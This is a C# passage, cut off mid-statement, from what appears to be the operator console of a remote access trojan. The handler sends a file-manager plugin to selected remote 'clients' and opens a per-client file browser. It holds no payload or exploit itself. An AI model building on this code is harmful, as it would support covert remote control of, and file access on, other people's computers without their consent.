 1 个引用
private void FileManagerToolStripMenuItem1_Click(object sender, EventArgs e)
{
try
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\FileManager.dll"));
foreach (Clients client in GetSelectedClients())
{
FormFileManager fileManager = (FormFileManager)Application.OpenForms["fileManager:" + client.ID];
if (fileManager == null)
{
fileManager = new FormFileManager
{
Name = "fileManager:" + client.ID,
Text = "fileManager:" + client.ID,
F = this,
FullPath = Path.Combine(Application.StartupPath, "ClientsFolder", client.ID)
};
fileManager.Show();
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
}
}
catch (Exception ex)